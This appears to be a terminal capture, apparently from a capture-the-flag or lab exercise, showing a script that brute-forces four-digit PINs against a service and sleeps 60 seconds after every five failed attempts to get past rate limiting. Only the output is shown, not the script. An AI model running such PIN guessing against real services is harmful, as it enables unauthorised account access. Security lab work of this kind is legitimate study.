 ┌──(kali㉿kali)-[~/Guayoyo/Settle Ping]
└─$ python3 bruteforce_pin.py
PIN: 4152 → {'statusCode': 400, 'error': 'Bad Request', 'message': 'Wrong Code'}
PIN: 0158 → {'statusCode': 400, 'error': 'Bad Request', 'message': 'Wrong Code'}
PIN: 2381 → {'statusCode': 400, 'error': 'Bad Request', 'message': 'Wrong Code'}
PIN: 0273 → {'statusCode': 400, 'error': 'Bad Request', 'message': 'Wrong Code'}
PIN: 3450 → {'statusCode': 400, 'error': 'Bad Request', 'message': 'Wrong Code'}
Sleeping for 60 seconds
PIN: 4126 → {'statusCode': 400, 'error': 'Bad Request', 'message': 'Wrong Code'}
PIN: 2621 → {'statusCode': 400, 'error': 'Bad Request', 'message': 'Wrong Code'}
PIN: 1602 → {'statusCode': 400, 'error': 'Bad Request', 'message': 'Wrong Code'}
PIN: 2902 → {'statusCode': 400, 'error': 'Bad Request', 'message': 'Wrong Code'}
PIN: 8709 → {'statusCode': 400, 'error': 'Bad Request', 'message': 'Wrong Code'}
Sleeping for 60 seconds
PIN: 9330 → {'statusCode': 400, 'error': 'Bad Request', 'message': 'Wrong Code'}
PIN: 7797 → {'statusCode': 400, 'error': 'Bad Request', 'message': 'Wrong Code'}
PIN: 6541 → {'statusCode': 400, 'error': 'Bad Request', 'message': 'Wrong Code'}
PIN: 3851 → {'statusCode': 400, 'error': 'Bad Request', 'message': 'Wrong Code'}
PIN: 6107 → {'statusCode': 400, 'error': 'Bad Request', 'message': 'Wrong Code'}
Sleeping for 60 seconds